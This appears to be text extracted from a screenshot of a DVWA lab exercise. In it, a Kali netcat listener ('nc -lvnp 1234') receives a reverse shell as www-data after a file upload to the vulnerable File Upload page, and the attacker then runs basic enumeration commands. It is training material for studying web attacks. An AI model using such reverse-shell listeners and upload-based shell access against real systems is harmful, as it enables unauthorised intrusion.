 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
Listening on 1234
Connection received on 49487
Linux HS-VBox1 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:49:47 up 1:37, 1 user, load average: 37.97, 84.06, 69.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
muggle pts/0 11:24 1:24m 0.15s 0.08s ssh -R
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (979): Inappropriate ioctl for device
bash: no job control in this shell
www-data@HS-VBox1:/$ sysinfo
sysinfo
The program 'sysinfo' is currently not installed. To run 'sysinfo' please ask your administrator to install the package 'sysinfo'
www-data@HS-VBox1:/$ pwd
/
pwd
www-data@HS-VBox1:/$ whoami
whoami
www-data
www-data@HS-VBox1:/$ hostname
hostname
HS-VBox1
www-data@HS-VBox1:/$
DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
succesfully uploaded!
More Information
/ Reset DB
Command Injection
CSRF
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)